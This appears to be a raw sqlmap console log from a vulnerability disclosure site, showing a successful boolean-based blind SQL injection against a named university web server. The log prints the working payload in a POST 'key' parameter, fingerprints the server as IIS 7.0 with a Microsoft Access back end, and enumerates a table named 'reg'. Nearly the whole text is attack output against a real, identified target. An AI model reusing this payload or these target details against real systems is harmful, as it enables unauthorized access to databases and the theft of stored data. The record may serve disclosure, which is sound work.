 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: imageField=&key=-1' OR 1=1 AND 9740=9740 or 'E'='&select=1
---
[14:18:39] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft Access
[14:18:39] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[14:18:39] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[14:18:39] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:18:39] [INFO] retrieved:
[14:18:40] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast'
[14:18:40] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[14:18:40] [ERROR] cannot retrieve table names, back-end DBMS is Access
Database: Microsoft_Access_masterdb
[1 table]
+-----+
¦ reg ¦
+-----+
[14:18:40] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[14:18:40] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\www.swedmp.ecnu.edu.cn'
www.wooyun.org